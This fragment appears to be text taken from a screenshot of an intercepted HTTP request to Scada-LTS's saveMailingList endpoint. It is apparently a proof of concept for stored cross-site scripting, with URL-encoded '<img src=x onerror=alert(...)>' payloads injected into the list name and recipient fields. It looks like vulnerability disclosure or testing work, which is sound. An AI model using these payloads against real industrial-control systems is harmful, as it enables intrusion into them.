 Request
Pretty Raw Hex
499.77778; chart_container_height=56.77778
18 Connection: keep-alive
19
20 callCount=1
21 page=/Scada-LTS/mailing_lists.shtm
22 httpSessionId=
23 scriptSessionId=435386F9F704E278DF0DF96B336CF695535
24 c0-scriptName=MailingListsDwr
25 c0-methodName=saveMailingList
26 c0-id=0
27 c0-param0=number:-1
28 c0-param1=string:ML_267440
29 c0-param2=string:%3Cimg%20src%3Dx%20onerror%3Dalert(40)%3E
30 c0-e2=number:3
31 c0-e3=number:4
32 c0-e4=string:%3Cimg%20src%3Dx%20onerror%3Dalert(42)%3E
33 c0-e1=Object_Object:{recipientType:reference:c0-e2,
referenceId:reference:c0-e3, referenceAddress:reference:c0-e4}
34 c0-e6=number:2
35 c0-e7=number:5
36 c0-e8=null:null
37 c0-e5=Object_Object:{recipientType:reference:c0-e6,